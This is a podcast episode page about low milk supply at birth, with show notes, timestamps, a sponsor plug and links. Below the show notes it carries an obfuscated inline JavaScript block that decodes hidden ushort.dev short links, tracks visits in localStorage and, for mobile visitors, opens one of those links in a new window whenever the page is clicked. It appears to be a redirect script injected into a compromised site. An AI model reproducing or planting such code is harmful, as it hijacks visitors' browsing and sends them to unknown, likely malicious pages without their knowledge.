											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/baby/" rel="tag">baby</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeder/" rel="tag">badass breastfeeder</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/badass-breastfeeding-podcast/" rel="tag">badass breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/benefits-of-breastfeeding/" rel="tag">benefits of breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast/" rel="tag">breast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-feeding/" rel="tag">breast feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-pump/" rel="tag">breast pump</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfed/" rel="tag">breastfed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeed/" rel="tag">breastfeed</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-education/" rel="tag">breastfeeding education</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-misinformation/" rel="tag">breastfeeding misinformation</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-myths/" rel="tag">breastfeeding myths</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-podcast/" rel="tag">breastfeeding podcast</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-problems/" rel="tag">breastfeeding problems</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-support/" rel="tag">breastfeeding support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding-tools/" rel="tag">breastfeeding tools</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastmilk/" rel="tag">breastmilk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/colostrum/" rel="tag">colostrum</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/delay-in-milk-coming-in/" rel="tag">delay in milk coming in</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/delayed-onset-milk-supply/" rel="tag">delayed onset milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/exclusive-breastfeeding/" rel="tag">exclusive breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feeding/" rel="tag">feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/feminism/" rel="tag">feminism</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/fourth-trimester/" rel="tag">fourth trimester</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/gentle-parenting/" rel="tag">gentle parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/getting-started-with-breastfeeding/" rel="tag">getting started with breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant/" rel="tag">infant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-and-maternal-health/" rel="tag">infant and maternal health</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/infant-feeding/" rel="tag">infant feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/lactation-consultant/" rel="tag">lactation consultant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/low-milk-supply/" rel="tag">low milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/low-milk-supply-from-birth/" rel="tag">low milk supply from birth</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/milk-coming-in/" rel="tag">milk coming in</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/milk-supply/" rel="tag">milk supply</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/motherhood/" rel="tag">motherhood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/newborn/" rel="tag">newborn</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/normalize-breastfeeding/" rel="tag">normalize breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/nursing/" rel="tag">nursing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenthood/" rel="tag">parenthood</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/parenting/" rel="tag">parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum/" rel="tag">postpartum</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/postpartum-support/" rel="tag">postpartum support</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnancy/" rel="tag">pregnancy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pregnant/" rel="tag">pregnant</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/prenatal/" rel="tag">prenatal</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/pumping/" rel="tag">pumping</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="2591" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2591/low-milk-supply-from-birth.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (32.0 B)" data-episode-duration="42:48" data-episode-size="32.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-2591" id="audio-2591-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2591/low-milk-supply-from-birth.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2591/low-milk-supply-from-birth.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2591/low-milk-supply-from-birth.mp3?download=true</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-2591" class="entry entry-post post-2591 episode type-episode status-publish has-post-thumbnail hentry category-december-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-colostrum tag-delay-in-milk-coming-in tag-delayed-onset-milk-supply tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-low-milk-supply tag-low-milk-supply-from-birth tag-milk-coming-in tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

	
	
	
	
	<div class="entry-content">
		
<p><em>Low onset milk supply – at birth. What causes it? How can you recognize it and avoid it?</em></p>



<p><em>Well, Abby asked the internet.&nbsp; And we have some evidence-based information to go along with that. Don’t miss it.</em></p>



<p><em>If you are a new listener, we would love to hear from you.&nbsp; Please consider leaving us a review on itunes or sending us an email with your suggestions and comments to&nbsp;</em><a href="/cdn-cgi/l/email-protection#781a191c190b0b1a0a1d190b0c1e1d1d1c11161f08171c1b190b0c381f15191114561b1715" rel="noreferrer noopener" target="_blank"><em><span class="__cf_email__" data-cfemail="9af8fbfefbe9e9f8e8fffbe9eefcfffffef3f4fdeaf5fef9fbe9eedafdf7fbf3f6b4f9f5f7">[email&#160;protected]</span></em></a><em>.&nbsp; You can also add your email to our list and have episodes sent right to your inbox!</em></p>



<p><strong>Things we talked about:</strong></p>



<p>Medical info changes [6:30]</p>



<p>Low onset milk after delivery or later on down the line [8:40]</p>



<p>Abby asked the internets “when did your milk come in” [10:04]</p>



<p>Placental fragments [12:25]</p>



<p>Cesarean deliveries [13:30]</p>



<p>Cluster feeds and hospital feedback [17:15]</p>



<p>The instinct to breastfeed [19:15]</p>



<p>Primip vs multip [24:35]</p>



<p>Blood loss [25:45]</p>



<p>Supplementing [28:18]</p>



<p>Fluids and weight loss [29:05]</p>



<p>Birth plays into the feeding [33:03]</p>



<p>Diabetes and obesity [35:44]</p>



<p>High blood pressure [38:40]</p>



<p>Jaundice [40:50]</p>



<p>This week’s episode is brought to you by Ceres Chill! Ceres Chill offers guaranteed convenience with their double walled stainless steel container for breastmilk or formula. Use code BADASS15 for 15% off at&nbsp;<a href="http://www.cereschill.com/">www.cereschill.com</a>.</p>



<figure class="wp-block-image is-resized"><img decoding="async" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-1024x321.jpg" alt="" class="wp-image-2532" width="438" height="137" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-1024x321.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-300x94.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-768x241.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed-600x188.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/unnamed.jpg 1408w" sizes="(max-width: 438px) 100vw, 438px" /></figure>



<p>Links to information we discussed or episodes you should check out!</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="VvkKqkwrVT"><a href="https://badassbreastfeedingpodcast.com/episode/jaundice-myths-and-breastfeeding/">119 &#8211; Jaundice Myths and Breastfeeding</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;119 &#8211; Jaundice Myths and Breastfeeding&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/jaundice-myths-and-breastfeeding/embed/#?secret=bwMqafAkwt#?secret=VvkKqkwrVT" data-secret="VvkKqkwrVT" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="hypWUCZ5OI"><a href="https://badassbreastfeedingpodcast.com/episode/stress-and-milk-supply/">Stress and milk supply</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Stress and milk supply&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/stress-and-milk-supply/embed/#?secret=wiP0ChJ703#?secret=hypWUCZ5OI" data-secret="hypWUCZ5OI" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-badass-breastfeeding-podcast wp-block-embed-badass-breastfeeding-podcast"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="t1QArpPLJ9"><a href="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/">Ways You Can Hurt Your Milk Supply</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Ways You Can Hurt Your Milk Supply&#8221; &#8212; Badass Breastfeeding Podcast" src="https://badassbreastfeedingpodcast.com/episode/ways-you-can-hurt-your-milk-supply/embed/#?secret=eSPoSTEkhL#?secret=t1QArpPLJ9" data-secret="t1QArpPLJ9" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<p><a href="https://www.liebertpub.com/doi/10.1089/whr.2021.0021" rel="noreferrer noopener" target="_blank">https://www.liebertpub.com/doi/10.1089/whr.2021.0021</a><br><br><br><strong>Set up your consultation with Dianne<br></strong><a href="https://badassbreastfeedingpodcast.com/consultations/" rel="noreferrer noopener" target="_blank">https://badassbreastfeedingpodcast.com/consultations/</a>&nbsp; &nbsp; &nbsp;</p>



<p><br><br><strong>Check out Dianne’s blog here~</strong></p>



<p><a href="https://diannecassidyconsulting.com/milklytheblog/" target="_blank" rel="noreferrer noopener"><strong>https://diannecassidyconsulting.com/milklytheblog/</strong></a><br></p>



<p><strong>Here is how you can connect with Dianne and Abby~</strong></p>



<ul><li>Abby Theuring&nbsp;&nbsp;<a href="https://www.thebadassbreastfeeder.com/" rel="noreferrer noopener" target="_blank">https://www.thebadassbreastfeeder.com</a></li><li>Dianne Cassidy&nbsp;<a href="http://www.diannecassidyconsulting.com/" rel="noreferrer noopener" target="_blank">http://www.diannecassidyconsulting.com</a></li></ul>



<p><strong>Music we use~</strong></p>



<p>Music: &#8220;Levels of Greatness&#8221; from &#8220;We Used to Paint Stars in the Sky (2012)&#8221; courtesy of Scott Holmes at&nbsp;<a href="http://freemusicarchive.org/music/Scott" rel="noreferrer noopener" target="_blank">freemusicarchive.org/music/Scott</a>&nbsp;Holmes</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=Low+milk+supply+from+birth&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg&amp;description=Low+milk+supply+from+birth" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/december-2022/" rel="category tag">December 2022</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/nipple-shields/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/nipple-shields/">Nipple Shields</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/crushing-breastfeeding-myths-in-2023/">Crushing breastfeeding myths in 2023!</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697eb8ecd33c6" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697eb8ecd33c6" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
